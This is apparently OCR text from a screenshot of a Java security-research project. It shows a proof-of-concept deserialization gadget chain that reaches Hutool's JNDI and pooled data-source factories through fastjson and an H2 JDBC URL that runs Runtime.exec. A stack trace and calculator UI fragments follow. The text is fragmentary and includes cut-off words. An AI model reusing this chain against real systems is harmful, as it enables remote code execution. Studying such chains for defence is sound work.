 dfindclass
govuln.shiroattack
hutool
PooledDS
iiop
ooledDS
bject
main(String[]): void
makeTemplatesImplAopProxy(Object): Object
43 "INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
44 "java.lang.Runtime.getRuntime().exec('open -a Calculator')\n" +
45 "$$\n";
46 Setting setting = new Setting();
47 setting.setCharset(null);
48 setting.set("url", JDBC_URL);
49 setting.set("jndi", "ldap://127.0.0.1:80/Object");
50 DSFactory DSFactory;
51 DSFactory = new SimpleDSFactory(setting);
52 DSFactory = new PooledDSFactory(setting);
53 DSFactory = new JndiDSFactory(setting);
PooledDS
4j:WARN Please initialize the log4j system properly.
4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
eption in thread "main" cn.hutool.db.DbRuntimeException Create breakpoint : CommunicationException: 127.0.0.1:80
at cn.hutool.db.DbUtil.getJndiDs(DbUtil.java:167)
at cn.hutool.db.ds.jndi.JndiDSFactory.createDataSource(JndiDSFactory.java:41)
at cn.hutool.db.ds.AbstractDSFactory.createDataSource(AbstractDSFactory.java:122)
at cn.hutool.db.ds.AbstractDSFactory.getDataSource(AbstractDSFactory.java:82)
at cn.hutool.db.ds.DSFactory.getDataSource(DSFactory.java:62)
at com.alibaba.fastjson.serializer.ASMSerializer_1_JndiDSFactory.write(Unknown Source)
at com.alibaba.fastjson.serializer.ListSerializer.write(ListSerializer.java:137)
at com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:275)
at com.alibaba.fastjson.JSON.toJSONString(JSON.java:863)
at com.alibaba.fastjson.JSON.toString(JSON.java:857)
at javax.swing.UIDefaults$TextAndMnemonicHashMap.get(UIDefaults.java:1250)
at java.util.AbstractMap.equals(AbstractMap.java:469)
at java.util.HashMap.putVal(HashMap.java:634)
at java.util.HashMap.readObject(HashMap.java:1397) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =